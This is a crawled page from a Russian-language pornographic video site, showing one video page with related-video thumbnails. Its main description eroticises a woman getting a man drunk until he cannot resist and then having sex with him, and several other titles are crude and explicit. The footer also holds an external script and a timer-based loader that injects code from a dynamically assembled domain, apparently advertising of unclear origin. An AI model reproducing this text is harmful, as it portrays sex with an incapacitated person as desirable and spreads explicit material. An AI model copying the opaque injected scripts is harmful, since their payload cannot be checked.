

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/podpoila-muzhika-i-zatashila-v-postel/
body_size: 4150
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Подпоила мужика и затащила в постель</title>
<meta name="description" content="Продолжительность видео: 46:21. Роскошная рыжая блядь дождалась пока мужчина будет пьяным и когда он не мог ей ничего противопоставить, затащила его в постель." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/podpoila-muzhika-i-zatashila-v-postel/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Подпоила мужика и затащила в постель"/>
      <meta property="og:url" href="https://moxbab.com/video/podpoila-muzhika-i-zatashila-v-postel/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/141349904_456243950.mp4"/>
      <meta property="og:description" content="Роскошная рыжая блядь дождалась пока мужчина будет пьяным и когда он не мог ей ничего противопоставить, затащила его в постель."/>
      <meta property="video:duration" content="46:21"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/1/141349904_456243950_16.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Подпоила мужика и затащила в постель</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/141349904_456243950.mp4", poster:"https://moxbab.com/screenshots/1/141349904_456243950_16.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="136" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">2</span>)</span></div>
							<div><span class="rate-sub">1552 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>02.02.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>46:21
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Роскошная рыжая блядь дождалась пока мужчина будет пьяным и когда он не мог ей ничего противопоставить, затащила его в постель.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/bigtits/">Большие сиськи</a><a href="/video/category/MILF/">Милфы</a><a href="/video/category/redhead/">Рыжие</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/negr-natyanul-v-ochko-bryunetku/">
			<img src="https://moxbab.com/screenshots/1/88674838_456240547_14.jpg" alt="Негр натянул в очко брюнетку" />
			<div class="t-meta t-time">14:23</div>
		</a>
		<a class="thumb-caption" href="/video/negr-natyanul-v-ochko-bryunetku/">
			Негр натянул в очко брюнетку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/obaldennaya-negrityanka-masturbiruet-v-mashine/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239125_17.jpg" alt="Обалденная негритянка мастурбирует в машине" />
			<div class="t-meta t-time">44:10</div>
		</a>
		<a class="thumb-caption" href="/video/obaldennaya-negrityanka-masturbiruet-v-mashine/">
			Обалденная негритянка мастурбирует в машине
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/lizhet-i-ebet-puhluyu-babu/">
			<img src="https://moxbab.com/screenshots/1/161759125_456239173_5.jpg" alt="Лижет и ебет пухлую бабу" />
			<div class="t-meta t-time">21:14</div>
		</a>
		<a class="thumb-caption" href="/video/lizhet-i-ebet-puhluyu-babu/">
			Лижет и ебет пухлую бабу
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/tak-uvlechenno-masturbirovala-chto-ne-zametila-kak-voshel-paren/">
			<img src="https://moxbab.com/screenshots/1/163608296_456239074_12.jpg" alt="Так увлеченно мастурбировала, что не заметила как вошел парень" />
			<div class="t-meta t-time">26:29</div>
		</a>
		<a class="thumb-caption" href="/video/tak-uvlechenno-masturbirovala-chto-ne-zametila-kak-voshel-paren/">
			Так увлеченно мастурбировала, что не …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/pozhilaya-prodavshica-dala-pyanomu-muzhiku/">
			<img src="https://moxbab.com/screenshots/1/130386397_456239422_21.jpg" alt="Пожилая продавщица дала пьяному мужику" />
			<div class="t-meta t-time">10:53</div>
		</a>
		<a class="thumb-caption" href="/video/pozhilaya-prodavshica-dala-pyanomu-muzhiku/">
			Пожилая продавщица дала пьяному мужику
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/porno-proby-semejnoj-pary/">
			<img src="https://moxbab.com/screenshots/1/88674838_456240526_19.jpg" alt="Порно пробы семейной пары" />
			<div class="t-meta t-time">12:00</div>
		</a>
		<a class="thumb-caption" href="/video/porno-proby-semejnoj-pary/">
			Порно пробы семейной пары
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/sochnaya-pyshka-razdevaetsya-i-idet-v-dush/">
			<img src="https://moxbab.com/screenshots/1/56577919_456240632_16.jpg" alt="Сочная пышка раздевается и идет в душ" />
			<div class="t-meta t-time">03:21</div>
		</a>
		<a class="thumb-caption" href="/video/sochnaya-pyshka-razdevaetsya-i-idet-v-dush/">
			Сочная пышка раздевается и идет …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/volosatyj-muzhik-vyeb-neplohuyu-telku/">
			<img src="https://moxbab.com/screenshots/1/88674838_456240459_1.jpg" alt="Волосатый мужик выеб неплохую телку" />
			<div class="t-meta t-time">32:18</div>
		</a>
		<a class="thumb-caption" href="/video/volosatyj-muzhik-vyeb-neplohuyu-telku/">
			Волосатый мужик выеб неплохую телку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudozhnica-rasskazyvaet-o-prelestyah-lesbijskoj-lyubvi/">
			<img src="https://moxbab.com/screenshots/1/166102201_456239206_17.jpg" alt="Художница рассказывает о прелестях лесбийской любви" />
			<div class="t-meta t-time">02:07</div>
		</a>
		<a class="thumb-caption" href="/video/hudozhnica-rasskazyvaet-o-prelestyah-lesbijskoj-lyubvi/">
			Художница рассказывает о прелестях лесбийской …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/volosatyj-muzhik-ebet-roskoshnuyu-damu/">
			<img src="https://moxbab.com/screenshots/1/88674838_456240458_2.jpg" alt="Волосатый мужик ебет роскошную даму" />
			<div class="t-meta t-time">22:12</div>
		</a>
		<a class="thumb-caption" href="/video/volosatyj-muzhik-ebet-roskoshnuyu-damu/">
			Волосатый мужик ебет роскошную даму
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

